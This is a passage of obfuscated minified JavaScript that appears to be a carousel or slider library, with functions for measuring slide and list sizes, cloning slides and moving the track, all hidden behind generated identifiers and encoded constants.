=_0x28f949,_0x3f23c5(_0x5c58a2),_0x5e6c26.hCWos(_0x543e80,_0x543e80=_0x5e6c26[_0x3466ea(382,1439,-371,1103)](_0xd6901d))))if(_0x5e6c26[_0x3674be(2440,1648,944,2669)](_0x5e6c26[_0x3466ea(3020,1273,656,1607)],_0x5e6c26.qNHQN)){if(_0x570b11)for(var _0x5b25a6=_0x8e250[_0x3466ea(4587,2985,2319,3037)].split("|"),_0x3393f5=-6361+4211*2+1*-2061;;){switch(_0x5b25a6[_0x3393f5++]){case"0":_0x8e250.KtqHe(_0x23b9e4,_0x31d4e7,_0x58c863,!0);continue;case"1":_0x1bba60.textContent="\u2026";continue;case"2":_0x8e250[_0x3674be(5088,4761,4142,6708)](_0x1c3f0a,_0x5a8758,_0x8e250[_0x3466ea(5305,5552,3329,4072)](_0x53ae5b,_0x18d5d7,!1));continue;case"3":_0x387d0b(_0x1da782,_0x8e250.oOHxu(_0x4e2f60,_0x46a7e2,!0));continue;case"4":_0x8e250.IllLw(_0x37fbe9,!_0x28de99[_0x3466ea(663,-726,1155,418)][_0x3466ea(-1113,-64,2168,640)]());continue;case"5":_0x4d0e04([_0x4e58d7,_0x22cad7],_0x8e250[_0x3674be(2927,4761,6167,4769)](_0x5b6ab5,_0x45ec5b,!0));continue}break}}else _0x5e6c26[_0x3466ea(3026,4738,2091,3998)](_0x4ba8e4,_0x12b7b3,_0x2a7837,_0x543e80),_0x3f23c5(_0x5e6c26[_0x3674be(2862,2934,4978,3037)],_0x543e80)}else _0x22dc6b.go(_0xf7ec81(!0)?">":"<")}function _0x410faf(_0x5848e7){function _0x40e211(_0x3d0a18,_0x4404d9,_0x2a3e3c,_0x1cf8fc){return _0x20d1ef(_0x4404d9,_0x1cf8fc- -197,_0x2a3e3c-370,_0x1cf8fc-245)}var _0x273a6f=_0x33c79a[_0x40e211(1317,2439,1006,2305)];function _0x26f08b(_0x592bfa,_0x4c27a6,_0x5e3131,_0x46efc9){return _0x20d1ef(_0x4c27a6,_0x5e3131-697,_0x5e3131-278,_0x46efc9-27)}var _0x2d9931=_0x5e6c26[_0x26f08b(3523,2593,4495,6410)](_0x5437be,_0x5848e7?_0x5e6c26[_0x26f08b(3404,3380,1788,1714)]:_0x5e6c26.oStKz);return _0x273a6f&&_0x5e6c26[_0x26f08b(2901,4349,2378,2751)](_0x9116a8,_0x273a6f[_0x2d9931]||(_0x5e6c26[_0x40e211(-53,2767,2129,1592)](_0x247ca0,_0x273a6f)?1*4493+789+-5282:_0x273a6f))||_0x5e6c26.YlNEq}function _0x20d1ef(_0x484a60,_0x9f9307,_0x46799b,_0x389991){return _0x4b0756(_0x9f9307-824,_0x484a60,_0x46799b-455,_0x389991-50)}function _0x2639ce(){function _0x5324bb(_0xf11eb4,_0x60a2e2,_0x27db85,_0x40d08b){return _0x20d1ef(_0xf11eb4,_0x27db85- -266,_0x27db85-51,_0x40d08b-65)}var _0x225e0e={GZfmn:function(_0x32442e,_0xc6cfe6){return _0x8e250.BwxYC(_0x32442e,_0xc6cfe6)}};function _0xac3e03(_0x197271,_0x4534e8,_0xaff805,_0x194052){return _0x20d1ef(_0xaff805,_0x194052-447,_0xaff805-325,_0x194052-245)}if(_0x8e250[_0x5324bb(2541,2001,3558,3055)](_0x5324bb(3501,2821,3233,3330),_0x8e250[_0x5324bb(1035,3165,1957,30)]))return _0x9116a8(_0x33c79a[_0x5324bb(362,1401,375,2043)]||_0x8e250[_0x5324bb(3056,4749,4211,2674)](_0x8e250.BwxYC(_0x433599,_0x39c141).width,_0x33c79a[_0xac3e03(2807,2886,649,2356)+"o"]));_0x225e0e[_0xac3e03(2066,1404,4162,2220)](_0x35bdb9,_0x47d3b1)[_0xac3e03(4988,4888,3864,3446)](_0x51844f)}function _0x2b3c1b(){function _0x5da08c(_0xc74c22,_0xc98280,_0x4045e0,_0x4523fc){return _0x20d1ef(_0xc98280,_0x4045e0-341,_0x4045e0-490,_0x4523fc-86)}function _0x2cc68c(_0x3c8bda,_0x520c72,_0x70f7b7,_0x1f0664){return _0x20d1ef(_0x70f7b7,_0x1f0664-610,_0x70f7b7-31,_0x1f0664-37)}if(_0x8e250[_0x5da08c(3097,4796,4165,4222)](_0x8e250.yGqLJ,_0x8e250[_0x5da08c(3911,6130,4448,5334)])){var _0x53a24e=_0x8e250.MmuYm(_0x9116a8,_0x33c79a[_0x5da08c(3668,2169,3257,5110)]);return _0x8e250[_0x2cc68c(2985,3815,1089,2359)](_0x8e250.RaTGw(_0x8e250[_0x5da08c(5007,2101,3891,4737)](_0x8e250[_0x2cc68c(3409,4683,4361,2754)]+(_0x53a24e&&_0x8e250[_0x2cc68c(4456,6175,4568,4160)](_0x8e250[_0x2cc68c(1960,3745,4197,2630)],_0x53a24e)),")/"),_0x33c79a.perPage||5380+375*-3+3*-1418)+(_0x53a24e&&_0x8e250[_0x2cc68c(5772,5843,2992,4873)]+_0x53a24e),")")}else return _0x5b79fd[_0x5da08c(4970,3524,3385,4700)+_0x5da08c(2996,3383,2525,1444)]}function _0x4916d4(){function _0x4979a0(_0x4ad853,_0x525689,_0xfe9a8e,_0x484f88){return _0x31d0d5(_0x4ad853-36,_0x484f88,_0x4ad853-1258,_0x484f88-255)}function _0x2aabc1(_0x4d3f93,_0x24807d,_0x2bd6a6,_0x3b78f1){return _0x20d1ef(_0x2bd6a6,_0x3b78f1- -892,_0x2bd6a6-148,_0x3b78f1-485)}if(_0x5e6c26.ZywTE(_0x5e6c26[_0x4979a0(2267,1308,905,2423)],_0x5e6c26.ImKBa))return _0x5e6c26.xsLsE(_0x433599,_0x39c141)[_0x5e6c26[_0x4979a0(1681,2724,754,1576)](_0x5437be,_0x5e6c26[_0x4979a0(3108,2449,4353,3104)])];_0x8e250[_0x2aabc1(-1665,-501,-1417,-40)](_0x594609,_0xed2967,_0x5041f9)}function _0x36af81(_0x14b7d2,_0x396c2d){var _0x397b36={};function _0xe1f976(_0x2b9702,_0xcd7e6b,_0x23bad6,_0x3b3d54){return _0x20d1ef(_0x23bad6,_0x2b9702-391,_0x23bad6-383,_0x3b3d54-316)}function _0x3e63e5(_0x547a82,_0xa117c9,_0x1c12a8,_0x1e244e){return _0x31d0d5(_0x547a82-135,_0x1e244e,_0x1c12a8-292,_0x1e244e-292)}_0x397b36[_0xe1f976(4742,3219,4134,5288)]=_0x8e250[_0x3e63e5(1146,-1465,489,1431)],_0x397b36[_0xe1f976(4187,3869,4938,2176)]=_0x8e250[_0xe1f976(1226,-229,1021,2903)];var _0x40ee82=_0x397b36;if(_0x8e250.zSdFQ(_0x8e250[_0x3e63e5(1649,4229,2643,2732)],_0x8e250.IguFF)){var _0x326d93=_0x396f30(_0x8e250[_0xe1f976(2039,493,105,2291)](_0x14b7d2,0));return _0x326d93?_0x8e250[_0xe1f976(1159,-321,-526,538)]!==_0x8e250[_0xe1f976(3880,3207,3557,1869)]?_0x8e250[_0x3e63e5(1128,2464,2443,3177)](_0x8e250[_0x3e63e5(937,-808,539,-186)](_0x433599,_0x326d93[_0xe1f976(915,651,-25,2151)])[_0x8e250[_0x3e63e5(3499,1910,2357,1112)](_0x5437be,_0xe1f976(3079,1772,3563,3840))],_0x396c2d?4889+-3*-3202+-14495:_0x8e250.WUZde(_0x1a255c)):_0x8e250.YxgBN(_0x1f0cde,_0x7a9b51)&&_0x8e250[_0xe1f976(3175,2804,1240,1816)](_0x1daad2,_0x53d501):1964+4*-491}else this.button["addEventLi"+_0xe1f976(4790,6570,5117,4989)](_0x40ee82[_0xe1f976(4742,5493,5025,3800)],this[_0xe1f976(897,337,1144,-286)][_0x3e63e5(3325,3550,2785,2795)](this)),this[_0x3e63e5(1012,3005,1232,1092)][_0xe1f976(3516,2648,3393,5245)+"stener"](_0x40ee82[_0xe1f976(4187,3741,5414,4200)],this[_0xe1f976(3841,5796,5003,4755)+_0x3e63e5(710,2275,2575,2992)+"ave"].bind(this)),this[_0xe1f976(1667,-367,-62,2198)][_0xe1f976(3516,4118,2822,4876)+_0x3e63e5(3864,3672,4104,5804)](_0x40ee82[_0x3e63e5(2692,3370,4056,3082)],this[_0xe1f976(3429,5002,2285,2357)+"ngMouseLeave"][_0xe1f976(3471,3164,1766,1762)](this)),this[_0xe1f976(1667,144,537,2631)][_0x3e63e5(3063,3365,2830,4809)+_0xe1f976(4790,5873,4609,3728)](_0x40ee82[_0xe1f976(4187,5343,6155,2585)],this.startCheckingMouseLeave[_0xe1f976(3471,2529,3945,1456)](this))}function _0x2ac9be(_0x73a9a3,_0x36cbd9){var _0x42e65d=_0x5e6c26.LXnmP(_0x396f30,_0x73a9a3);if(_0x42e65d){var _0x47eff1=_0x433599(_0x42e65d[_0x427903(-64,460,-1361,450)])[_0x5e6c26[_0x427903(1018,1717,1324,2086)](_0x5437be,_0x5e6c26[_0x427903(503,1852,-923,1690)])],_0x45c599=_0x5e6c26.knonu(_0x433599,_0x39c141)[_0x5e6c26[_0x3c376c(2644,1875,3492,1664)](_0x5437be,_0x5e6c26.oStKz)];return _0x5e6c26[_0x427903(579,-575,-373,2157)](_0x5e6c26.knonu(_0x4d253a,_0x47eff1-_0x45c599),_0x36cbd9?0:_0x1a255c())}function _0x427903(_0x16b5e7,_0x3f444f,_0x41ef35,_0x413cfa){return _0x31d0d5(_0x16b5e7-230,_0x41ef35,_0x16b5e7- -1,_0x413cfa-259)}function _0x3c376c(_0x3ea4fb,_0x5449af,_0x11fa1b,_0x38f7ba){return _0x20d1ef(_0x3ea4fb,_0x38f7ba- -515,_0x11fa1b-350,_0x38f7ba-206)}return 0}function _0x12f999(_0x29e3a0){function _0x302598(_0x4befcf,_0x47644b,_0x1d889e,_0x389f05){return _0x20d1ef(_0x47644b,_0x389f05- -337,_0x1d889e-28,_0x389f05-420)}function _0x186746(_0x4d8495,_0x439ec7,_0x5c21ba,_0x4da917){return _0x20d1ef(_0x439ec7,_0x4da917- -1009,_0x5c21ba-209,_0x4da917-8)}return _0x8e250[_0x302598(2042,3705,4401,3763)](_0x8e250[_0x302598(4527,3406,4387,2640)],_0x8e250[_0x302598(2666,2931,1015,1140)])?(this._C[_0x186746(5261,2862,4107,3252)].go(_0x367020),this):_0x8e250.HAXez(_0x2ac9be(_0x8e250[_0x302598(427,-1576,503,139)](_0x251ef6[_0x186746(1308,1766,1487,589)],-596+1*881+-284))-_0x8e250[_0x302598(1380,301,19,497)](_0x2ac9be,-1*5169+12*-478+-2181*-5),_0x36af81(7985+7985*-1,_0x29e3a0))}function _0x1a255c(){function _0x41271e(_0x149305,_0x26d6d0,_0x35e16d,_0x2b2da4){return _0x31d0d5(_0x149305-172,_0x26d6d0,_0x35e16d-840,_0x2b2da4-144)}function _0x2f705e(_0x3e24c9,_0x134580,_0xd3b15f,_0x45ef9c){return _0x20d1ef(_0x3e24c9,_0xd3b15f- -733,_0xd3b15f-451,_0x45ef9c-403)}if(_0x8e250[_0x41271e(1930,866,1418,203)](_0x41271e(2692,2351,1435,2193),_0x8e250[_0x2f705e(4677,3558,3574,3732)])){var _0x50864a=_0x396f30(0);return _0x50864a&&parseFloat(_0x8e250[_0x2f705e(2605,3985,3651,5655)](_0x3be8d4,_0x50864a[_0x41271e(2272,637,777,-194)],_0x8e250[_0x2f705e(1350,2422,3129,1533)](_0x5437be,_0x8e250.BaWgW)))||0}else _0x8e250[_0x2f705e(1723,174,1714,3460)](_0x25de86,_0x470a8c,_0x3b8bb1),_0xf785bc[_0x41271e(4665,4684,4046,3105)]()}function _0xd6901d(){function _0x39dec0(_0x26c984,_0x31c45b,_0x5d1a77,_0x5afb2d){return _0x20d1ef(_0x5afb2d,_0x26c984-42,_0x5d1a77-213,_0x5afb2d-189)}function _0x4f86d1(_0x1ad0f6,_0x6478ae,_0x5f4d87,_0x18c0e5){return _0x31d0d5(_0x1ad0f6-350,_0x1ad0f6,_0x5f4d87-926,_0x18c0e5-424)}return _0x251ef6.is(_0x36274e)||_0x5e6c26[_0x39dec0(1970,2596,3923,822)](_0x5e6c26[_0x39dec0(2737,3400,2219,795)](_0x12f999,!0),_0x4916d4())}return{mount:function(){function _0x53ade2(_0x53a3d6,_0x4e56fb,_0x45ddcd,_0x16cad7){return _0x31d0d5(_0x53a3d6-110,_0x45ddcd,_0x4e56fb-861,_0x16cad7-97)}function _0x1aac37(_0x9445bd,_0x2f8145,_0x486d1d,_0x40c3d0){return _0x20d1ef(_0x486d1d,_0x9445bd- -561,_0x486d1d-58,_0x40c3d0-451)}if(_0x8e250[_0x1aac37(3539,3909,3314,4070)](_0x8e250[_0x1aac37(2809,1913,3261,4527)],_0x8e250[_0x53ade2(5837,4033,5353,3855)]))this[_0x53ade2(1287,3066,1957,1837)]();else for(var _0x35d3a3=_0x8e250[_0x53ade2(5548,4394,2639,4510)][_0x1aac37(3898,4044,2989,4004)]("|"),_0x557918=0;;){switch(_0x35d3a3[_0x557918++]){case"0":var _0x2344a4;continue;case"1":_0x8e250[_0x1aac37(3712,1956,3250,4154)](_0x2aa7b2,_0x5e7201,_0x2ec619);continue;case"2":_0x8e250.nqXEe(_0x37247d,window,_0x53ade2(3340,3213,4106,2359)+"d",(_0x47d0ec=_0x8e250[_0x1aac37(291,1626,1230,1118)](_0x54ccae,_0x3f23c5,_0x5e7201),_0x2344a4=_0x8e250[_0x1aac37(282,131,-819,2105)](_0x35d4f6,-1107*3+7951+-1*4630,_0x47d0ec,null,1),function(){function _0x5cc4ee(_0x33e972,_0x25ed3e,_0xf21cf3,_0x495ccd){return _0x1aac37(_0xf21cf3-836,_0x25ed3e-212,_0x33e972,_0x495ccd-120)}function _0x5c81a5(_0x2ef51e,_0x2f6280,_0x408222,_0x30eae5){return _0x1aac37(_0x30eae5-888,_0x2f6280-70,_0x2f6280,_0x30eae5-420)}_0x2344a4[_0x5c81a5(146,-72,-220,1279)]()&&_0x2344a4[_0x5c81a5(4735,2118,2276,4120)]()}));continue;case"3":_0x2aa7b2([_0x4f7ceb,_0x211a30],_0x1a3ab3);continue;case"4":var _0x47d0ec;continue;case"5":_0x1a3ab3();continue}break}},resize:_0x2ec619,listSize:_0x4916d4,slideSize:_0x36af81,sliderSize:_0x12f999,totalSize:_0x2ac9be,getPadding:function(_0x141593){function _0x1bc76e(_0x7a2de7,_0x23c6e2,_0x322194,_0x1fe900){return _0x20d1ef(_0x322194,_0x7a2de7- -507,_0x322194-2,_0x1fe900-317)}function _0x524a4e(_0x173074,_0x70cf1b,_0x3f3f7c,_0x1e50c3){return _0x20d1ef(_0x70cf1b,_0x1e50c3-937,_0x3f3f7c-306,_0x1e50c3-155)}return parseFloat(_0x8e250.KzSCY(_0x3be8d4,_0x30f53a,_0x5437be(_0x8e250[_0x1bc76e(2469,1824,3004,1528)](_0x1bc76e(1995,640,3193,569),_0x141593?_0x8e250[_0x1bc76e(2413,2425,562,4298)]:_0x8e250.Mjxnr))))||-5787+3*-2971+14700},isOverflow:_0xd6901d}},Clones:function(_0x59efc7,_0x37acdc,_0x1c429d){var _0x56bb9e={rhkbK:function(_0x58a068,_0x1e47fa){return _0x58a068<_0x1e47fa},vQkuE:function(_0x4bb611,_0x2ac2dc,_0x262db7){function _0x3fa7dd(_0x10726e,_0x321ac5,_0x3a84bc,_0x62db27){return _0x1d57(_0x10726e-819,_0x62db27)}return _0x5e6c26[_0x3fa7dd(1905,2903,3277,456)](_0x4bb611,_0x2ac2dc,_0x262db7)},LVRtX:function(_0x50d946){function _0x26d8c1(_0x4b8395,_0x2ee16d,_0x463505,_0x287c39){return _0x1d57(_0x2ee16d- -35,_0x4b8395)}return _0x5e6c26[_0x26d8c1(352,649,-572,-1335)](_0x50d946)},sJhkO:function(_0x3614f6,_0x4c10c5){function _0x4498cc(_0x11a81a,_0x31662a,_0x37838a,_0x5e640b){return _0x1d57(_0x31662a-768,_0x11a81a)}return _0x5e6c26[_0x4498cc(4675,3601,5422,4598)](_0x3614f6,_0x4c10c5)},vBpFs:function(_0x3a0121){function _0x1f2a56(_0x200aee,_0x1cdb31,_0x3ff203,_0x4a530d){return _0x1d57(_0x3ff203-606,_0x200aee)}return _0x5e6c26[_0x1f2a56(4232,1619,2724,4566)](_0x3a0121)},fjpJk:function(_0x48d2d6,_0x3d6df9){function _0x51a9c9(_0x541979,_0x502ddc,_0x5586f4,_0x3573d2){return _0x1d57(_0x502ddc- -924,_0x3573d2)}return _0x5e6c26[_0x51a9c9(211,1365,-580,-262)](_0x48d2d6,_0x3d6df9)},MUZfM:function(_0x3e28cb,_0x361f75){return _0x5e6c26.EkuJP(_0x3e28cb,_0x361f75)},hRnlb:function(_0x4113ce){function _0x20b7c2(_0x173aa2,_0x3e842b,_0xbfb2ec,_0x38cb72){return _0x1d57(_0x3e842b-513,_0x173aa2)}return _0x5e6c26[_0x20b7c2(1319,1008,438,1379)](_0x4113ce)},ockPP:function(_0x3394dc,_0x331892){function _0x1a34da(_0x1a860c,_0x423cfd,_0x2bb192,_0x48e6a0){return _0x1d57(_0x423cfd-891,_0x48e6a0)}return _0x5e6c26[_0x1a34da(4179,4661,4464,5301)](_0x3394dc,_0x331892)},BNoQC:function(_0x19c686,_0x48a00b){function _0x5f2497(_0x8d3dbb,_0x3d2882,_0x59cb30,_0x5bc98c){return _0x1d57(_0x3d2882- -779,_0x5bc98c)}return _0x5e6c26[_0x5f2497(492,-337,-1210,-322)](_0x19c686,_0x48a00b)},vKcAQ:_0x5e6c26.FaVHl,PfuPp:_0x5e6c26.gbqRI,ovfXW:function(_0x14ceef,_0x3a0a84){return _0x14ceef/_0x3a0a84},UTdjY:function(_0x5cf140,_0x223ed3){function _0x34a258(_0x196d14,_0x4b6643,_0x20b0b3,_0x3aeac5){return _0x1d57(_0x196d14- -739,_0x20b0b3)}return _0x5e6c26[_0x34a258(1413,281,-220,1081)](_0x5cf140,_0x223ed3)},CUwpM:function(_0x40e40d,_0x29aa82){function _0x3eb50e(_0x52ebfb,_0x226cce,_0x1e5ff5,_0x479dae){return _0x1d57(_0x1e5ff5-901,_0x52ebfb)}return _0x5e6c26[_0x3eb50e(6192,5632,4986,5944)](_0x40e40d,_0x29aa82)}},_0x1c3d35,_0x2c2d7d=_0x5e6c26.WfIXd(_0x37d20e,_0x59efc7),_0x3531b2=_0x2c2d7d.on,_0x5c8390=_0x37acdc[_0x303ca2(4251,1597,3441,3090)],_0x272905=_0x37acdc.Slides,_0x3abe3f=_0x37acdc[_0x11e1ce(135,1774,3274,1854)].resolve;function _0x303ca2(_0xecaca3,_0x5dacf6,_0x56a4ce,_0x47db9d){return _0x4b0756(_0x47db9d-286,_0xecaca3,_0x56a4ce-272,_0x47db9d-132)}function _0x11e1ce(_0x30206d,_0x2ca7d7,_0x1c28e2,_0x2b3322){return _0x4b0756(_0x2ca7d7-1218,_0x1c28e2,_0x1c28e2-347,_0x2b3322-499)}var _0x5cd510=[];function _0x2f582c(){function _0x2b8344(_0x4c769f,_0x5a7cc5,_0x4afc91,_0x38ad53){return _0x303ca2(_0x5a7cc5,_0x5a7cc5-321,_0x4afc91-73,_0x4c769f-507)}var _0x35c9d9={QVCHT:_0x221cc5(2874,4214,2014,3391),Xghfw:_0x5e6c26[_0x2b8344(3564,3344,2582,2526)],bXhfk:function(_0x521f18,_0x45cd71){function _0x8c91c1(_0x1a83b7,_0x68dce4,_0x1d6867,_0x27d908){return _0x221cc5(_0x1d6867,_0x68dce4-226,_0x1d6867-55,_0x68dce4- -1115)}return _0x5e6c26[_0x8c91c1(-1521,316,353,-1604)](_0x521f18,_0x45cd71)},zfiIe:_0x5e6c26[_0x221cc5(3447,1898,1915,1594)],VQWeZ:function(_0x1a1611,_0xbe7c25){return _0x5e6c26.TcUjt(_0x1a1611,_0xbe7c25)},HXdYF:function(_0x18b560,_0x452bb2){function _0x1f6f04(_0x159abc,_0x38b553,_0x967d7e,_0x308760){return _0x2b8344(_0x308760- -653,_0x967d7e,_0x967d7e-318,_0x308760-284)}return _0x5e6c26[_0x1f6f04(1362,2032,2041,2432)](_0x18b560,_0x452bb2)},flfLg:_0x5e6c26[_0x221cc5(2700,-344,3458,1561)],WaXiy:function(_0x2163cd,_0x472409,_0x307c78){return _0x5e6c26.ThDmH(_0x2163cd,_0x472409,_0x307c78)},ntPXj:function(_0x5b4e94,_0x215e28){return _0x5e6c26.bUvYc(_0x5b4e94,_0x215e28)},FfIxm:function(_0x144769,_0x35947f){function _0x555b57(_0x545b5c,_0x2febec,_0x4c6b88,_0x249d9a){return _0x221cc5(_0x2febec,_0x2febec-425,_0x4c6b88-180,_0x4c6b88- -5)}return _0x5e6c26[_0x555b57(1010,2441,1634,2628)](_0x144769,_0x35947f)}};_0x5e6c26.ttCPr(_0x3531b2,_0x211a30,_0xe5013e);function _0x221cc5(_0x439ce8,_0x17e68c,_0x1bda23,_0x12f4fe){return _0x303ca2(_0x439ce8,_0x17e68c-409,_0x1bda23-189,_0x12f4fe-643)}_0x5e6c26[_0x2b8344(3917,5266,2762,2421)](_0x3531b2,[_0x4f7ceb,_0x5e7201],_0x4604d1),(_0x1c3d35=_0x5e6c26[_0x221cc5(2120,1212,462,952)](_0x200202))&&(function(_0x2d8199){var _0xab4e48=_0x272905[_0x249093(4215,2647,2375,2600)]()[_0x35b1c8(2535,2814,3018,3950)](),_0xe2f160=_0xab4e48[_0x249093(977,95,1382,1243)];function _0x35b1c8(_0x4154d5,_0x389bef,_0x4ce089,_0x5b6f64){return _0x2b8344(_0x4154d5-829,_0x389bef,_0x4ce089-163,_0x5b6f64-297)}function _0x249093(_0x3765cb,_0x3924d1,_0x2a6799,_0x30eff9){return _0x2b8344(_0x30eff9- -324,_0x2a6799,_0x2a6799-84,_0x30eff9-490)}if(_0xe2f160){for(;_0x56bb9e[_0x35b1c8(4919,3623,5742,4047)](_0xab4e48[_0x249093(-789,325,2115,1243)],_0x2d8199);)_0x56bb9e[_0x249093(168,1171,52,1885)](_0x4b9f64,_0xab4e48,_0xab4e48);_0x56bb9e[_0x35b1c8(3038,3593,1162,2129)](_0x4b9f64,_0xab4e48[_0x35b1c8(2535,1371,4463,2641)](-_0x2d8199),_0xab4e48.slice(-429*-8+-393*2+-2646,_0x2d8199))[_0x249093(3518,4642,2400,2644)](function(_0x10d221,_0x20f173){var _0x53eed7={};_0x53eed7[_0x33855a(1138,1230,2957,2109)]=_0x35c9d9[_0x33855a(1320,1901,4304,3137)];function _0x33855a(_0x29d857,_0x571df1,_0x6bd58f,_0x5cb70d){return _0x249093(_0x29d857-346,_0x571df1-478,_0x29d857,_0x5cb70d- -352)}_0x53eed7.qESie=_0x35c9d9[_0x53cca8(3630,2200,1930,2186)];var _0x22e389=_0x53eed7,_0x190150,_0x1bf028,_0x2c84a3,_0x504911=_0x20f173<_0x2d8199;_0x190150=_0x10d221[_0x33855a(-1526,1259,-2199,-183)],_0x1bf028=_0x20f173,_0x2c84a3=_0x190150[_0x53cca8(5026,5194,2537,3389)](!0),_0x12ce0e(_0x2c84a3,_0x1c429d.classes[_0x33855a(1721,2138,2258,904)]),_0x2c84a3.id=_0x35c9d9[_0x33855a(2935,132,269,1379)](_0x59efc7[_0x53cca8(514,4082,2200,2450)].id,_0x35c9d9[_0x53cca8(1684,3540,607,1927)])+_0x35c9d9[_0x33855a(3337,2081,700,2574)](_0x41cf5b,_0x35c9d9[_0x53cca8(4144,4495,3304,2941)](_0x1bf028,-1979+-489*19+11271));var _0x8d2c61=_0x2c84a3;function _0x53cca8(_0x320051,_0x5884,_0x439aad,_0x549aec){return _0x249093(_0x320051-460,_0x5884-493,_0x5884,_0x549aec-1210)}if(_0x504911)if(_0x35c9d9[_0x53cca8(1568,3106,3342,3201)](_0x35c9d9.flfLg,_0x33855a(2696,1532,1305,1824))){if(_0x1800a4[_0x5061a3][_0x53cca8(4997,3877,6145,5333)][_0x33855a(231,-1930,206,-200)]="",_0x197750[_0x3a3610][_0x53cca8(4437,2141,3556,4058)+"te"](_0x22e389[_0x33855a(1887,3882,2499,2109)])===_0x22e389[_0x53cca8(2635,5748,4999,4311)]){let _0x2467e3=_0x117316[_0x1d1462]["querySelec"+_0x33855a(2545,-861,1989,738)](_0x22e389[_0x33855a(3328,4639,3925,2749)]);_0x2467e3&&(_0x2467e3[_0x53cca8(1376,632,3946,2188)](),!this[_0x33855a(1267,-877,453,245)]&&(_0x2467e3[_0x33855a(3817,3014,2590,3530)+"e"]=7030+-1559*1+-5471))}}else _0x35c9d9[_0x33855a(2607,4237,3343,3683)](_0x4c56a0,_0x8d2c61,_0xab4e48[970+-923*1+-47][_0x33855a(-866,649,-473,-183)]);else _0x368129(_0x5c8390.list,_0x8d2c61);_0x35c9d9[_0x33855a(2033,3773,3990,3683)](_0x4b9f64,_0x5cd510,_0x8d2c61),_0x272905[_0x33855a(413,248,671,1776)](_0x8d2c61,_0x35c9d9.ntPXj(_0x35c9d9[_0x53cca8(5529,4878,5519,4055)](_0x20f173,_0x2d8199),_0x504911?-9515*-1+-2*3241+-3033:_0xe2f160),_0x10d221.index)})}}(_0x1c3d35),_0x37acdc[_0x221cc5(3270,2345,797,2409)][_0x221cc5(-957,1345,1500,675)](!0))}function _0xe5013e(){function _0xd1b605(_0x31f032,_0x62e370,_0x1c0f24,_0x5b4e95){return _0x303ca2(_0x5b4e95,_0x62e370-450,_0x1c0f24-388,_0x62e370- -430)}function _0x2302ba(_0x30f1e1,_0x10a076,_0x160be8,_0x292628){return _0x303ca2(_0x30f1e1,_0x10a076-26,_0x160be8-8,_0x292628- -299)}_0x56bb9e[_0x2302ba(2382,1901,3541,1680)](_0xd1b605(-287,83,173,458),_0xd1b605(-1044,83,317,-330))?(_0x58c73a(),_0x56bb9e[_0xd1b605(1960,2553,1691,2058)](_0x2f582c)):_0x3f8328[_0x2302ba(3058,-417,2545,1433)]=_0x56bb9e.LVRtX(_0x2663d9)}function _0x58c73a(){function _0x243de6(_0x34b0f8,_0x4cfde7,_0x26ac66,_0x124399){return _0x11e1ce(_0x34b0f8-296,_0x124399- -871,_0x4cfde7,_0x124399-44)}_0x56bb9e[_0xdd02dc(4364,2468,1945,543)](_0x458640,_0x5cd510),_0x56bb9e[_0xdd02dc(4711,3490,4840,1952)](_0x2f2106,_0x5cd510);function _0xdd02dc(_0x5cb9d0,_0x40641a,_0x4eb3b0,_0x6771b2){return _0x11e1ce(_0x5cb9d0-265,_0x40641a- -125,_0x6771b2,_0x6771b2-69)}_0x2c2d7d[_0x243de6(2982,3189,4154,3574)]()}function _0x4604d1(){var _0x195aa2=_0x56bb9e[_0x474513(3931,4039,2043,2837)](_0x200202);function _0x474513(_0x47a9ce,_0x3dd1ec,_0x561756,_0x2a30b6){return _0x11e1ce(_0x47a9ce-63,_0x47a9ce- -299,_0x561756,_0x2a30b6-68)}_0x56bb9e.ockPP(_0x1c3d35,_0x195aa2)&&(_0x1c3d35<_0x195aa2||!_0x195aa2)&&_0x2c2d7d.emit(_0x211a30)}function _0x200202(){function _0x975fe3(_0x272815,_0x13f00f,_0x123740,_0x3ef346){return _0x303ca2(_0x123740,_0x13f00f-228,_0x123740-236,_0x3ef346-1410)}function _0x2233d1(_0x199302,_0x505390,_0x4edbb6,_0x25c355){return _0x11e1ce(_0x199302-471,_0x25c355- -1048,_0x505390,_0x25c355-80)}if(_0x56bb9e[_0x975fe3(5449,2753,2478,3897)](_0x56bb9e[_0x2233d1(1060,955,4560,2724)],_0x56bb9e.vKcAQ))_0x1aeede[_0x2233d1(4287,2863,5273,3397)]();else{var _0x1fdb34=_0x1c429d[_0x975fe3(3176,3222,6029,4030)];if(_0x59efc7.is(_0x288fec)){if(_0x139af0(_0x1fdb34)){var _0x463eb7=_0x1c429d[_0x3abe3f(_0x56bb9e[_0x975fe3(1626,1625,2285,3592)])]&&_0x37acdc[_0x975fe3(4961,3054,1756,3176)][_0x2233d1(3551,1430,274,2317)](0);_0x1fdb34=_0x463eb7&&_0x3e3d4d(_0x56bb9e[_0x2233d1(2013,1096,1100,2186)](_0x56bb9e.UTdjY(_0x433599,_0x5c8390[_0x975fe3(4942,3259,2737,2905)])[_0x3abe3f(_0x975fe3(2369,4750,1630,3560))],_0x463eb7))||_0x1c429d[_0x56bb9e[_0x2233d1(1157,65,1895,1545)](_0x3abe3f,_0x2233d1(3558,4812,3101,2903))]&&_0x59efc7[_0x975fe3(2280,3399,4105,2470)]||_0x56bb9e.CUwpM(_0x1c429d.perPage,5194+2*-1951+-645*2)}}else _0x1fdb34=0;return _0x1fdb34}}var _0x428bfe={};return _0x428bfe[_0x303ca2(4948,2961,3051,3895)]=_0x2f582c,_0x428bfe[_0x303ca2(4741,2493,3332,3513)]=_0x58c73a,_0x428bfe},Move:function(_0x5698dd,_0x25005a,_0x129fdd){var _0x2612b3={CHjrB:_0x5e6c26[_0x1aabfc(3567,3999,4173,5016)],rkWbf:function(_0x4e02ec,_0x182937){function _0x5e5a2f(_0x1a2a41,_0x3fa2ac,_0x539dbe,_0x465dd0){return _0x1aabfc(_0x1a2a41-294,_0x3fa2ac-138,_0x3fa2ac,_0x539dbe- -242)}return _0x5e6c26[_0x5e5a2f(2173,1543,1805,1893)](_0x4e02ec,_0x182937)},MZmjx:function(_0x35b4e7){function _0xaed900(_0x52c17f,_0x2887a7,_0x3fd3f1,_0x232300){return _0x1aabfc(_0x52c17f-109,_0x2887a7-6,_0x2887a7,_0x52c17f- -71)}return _0x5e6c26[_0xaed900(3019,2137,3749,4086)](_0x35b4e7)},dTFDT:function(_0x4b78d2,_0x57be11){return _0x4b78d2!==_0x57be11},DWnDv:"pRzJb",RZKOm:function(_0x39f75c,_0x127b06){function _0x45eb48(_0x265f79,_0x46512a,_0x436d47,_0x319600){return _0x1aabfc(_0x265f79-184,_0x46512a-50,_0x46512a,_0x436d47- -1366)}return 